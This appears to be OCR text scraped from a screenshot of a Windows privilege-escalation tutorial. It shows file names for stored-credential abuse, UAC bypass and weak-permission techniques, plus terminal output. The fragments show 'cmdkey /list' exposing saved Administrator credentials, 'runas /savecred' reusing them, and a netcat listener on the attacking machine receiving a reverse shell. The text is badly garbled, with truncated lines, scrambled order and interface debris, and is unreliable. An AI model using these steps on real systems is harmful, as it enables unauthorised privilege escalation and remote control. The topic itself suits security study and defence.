 cmdkey /delete /ras
StoredCredentialsRunas.md
3. Open a listener from your attacking mac
UACBypass.md
4. Open a command-prompt with regular u
.10.14
C:\Users\Public\Desktop>cmdkey /list
WeakRegistryPermissions.md
runas /savecred /user:WORKGROUP\Admin
Currently stored credentials:
WeakServiceBinaryPermissions.md
5. Verify the new reverse shell from your a
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
Pictures
18:45
User: ACCESS\Administrator
File Actions Edit View Help
README.md
nc -lvp 1234
C:\Users\Public\Desktop>
listening on [any] 1234
192.168.242.147: inverse